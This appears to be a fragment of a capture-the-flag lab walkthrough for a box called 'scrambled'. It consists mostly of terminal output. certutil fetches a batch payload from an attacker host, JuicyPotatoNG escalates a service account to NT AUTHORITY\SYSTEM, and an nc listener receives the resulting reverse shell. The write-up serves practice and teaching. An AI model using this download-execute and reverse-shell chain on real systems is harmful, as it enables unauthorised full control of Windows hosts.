 scrambled : nc
Additional modes:
-b : Bruteforce all CLSIDs. !ALERT: USE ONLY FOR TESTING. About 1000 processes will be spawned!
-s : Seek for a suitable COM port not filtered by Windows Defender Firewall
PS C:\Users\sqlsvc\Desktop> certutil -urlcache -f "http://10.10.16.2:3000/lol.bat" lol.bat
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\sqlsvc\Desktop> .\potato.exe -t * -p lol.bat
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessAsUser OK
[+] Exploit successful!
PS C:\Users\sqlsvc\Desktop> dir
Directory: C:\Users\sqlsvc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         16/07/2025     01:34           2645 lol.bat
-a----         16/07/2025     01:30         153600 potato.exe
PS C:\Users\sqlsvc\Desktop> .\potato.exe -t * -p C:\Users\sqlsvc\Desktop\lol.bat
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessAsUser OK
[+] Exploit successful!
PS C:\Users\sqlsvc\Desktop>
scrambled : nc
┌──(tsunami㉿coffee)-[~/Documents/scrambled]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.129.248.0] 56358
PS C:\> whoami
nt authority\system
PS C:\>